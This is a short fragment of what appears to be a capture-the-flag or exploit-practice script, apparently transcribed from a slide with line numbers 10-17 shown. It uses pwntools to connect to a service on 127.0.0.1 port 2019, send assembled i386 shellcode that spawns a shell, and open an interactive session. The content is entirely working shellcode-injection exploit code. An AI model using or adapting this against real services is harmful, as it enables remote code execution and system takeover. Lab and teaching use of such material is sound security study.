 10 from pwn import *
11
12 context(arch='i386', os = 'linux')
13
14 r = remote('127.0.0.1',2019)
15 r.send(asm(shellcraft.sh()))
16 r.interactive()
17